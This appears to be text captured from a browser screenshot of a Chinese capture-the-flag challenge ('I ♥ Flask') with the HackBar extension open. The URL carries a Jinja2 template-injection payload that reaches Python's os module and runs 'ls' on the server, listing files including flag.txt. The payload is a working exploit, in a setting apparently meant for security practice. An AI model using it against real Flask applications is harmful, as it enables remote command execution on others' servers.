 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{''.__class__.__mro__[1].__subclasses__()[80].__init__.__globa
I ♥ Flask Home
I ♥ Flask & application.py flag.txt requirements.txt static templates
DEV
__builtins__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{%27%27.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__.__builtins__.__import__(%27os%27).popen(%27ls%27).read()}}